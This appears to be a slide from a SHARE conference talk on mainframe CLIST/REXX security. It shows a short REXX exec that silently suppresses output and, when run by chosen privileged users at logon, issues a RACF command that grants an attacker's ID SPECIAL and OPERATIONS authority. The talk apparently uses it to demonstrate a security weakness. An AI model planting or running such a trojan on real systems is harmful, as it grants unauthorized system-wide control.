 www.share.org/sanan
tonio-eval
http://creativecommons.org/licenses/by-nc-nd/3.0/
CLIST/REXX Issues
The contents of USER.CLIST(MYCMD)
/* REXX */
/***************************************************/
/* Trap the responses so no messages issued to the */
/* user as they logon…. */
/***************************************************/
TEMP = OUTTRAP(LINE.)
/* is this the user I want to exploit?? */
UID =sysvar(sysuid)
/* If so get THEM to issue the command you want */
IF UID = CHAD or BRIAN then do
address tso alu MY_HACKER_ID SPECIAL OPERATIONS
End
Could use a
prefix (SUBSTR)
for a group of
users!
 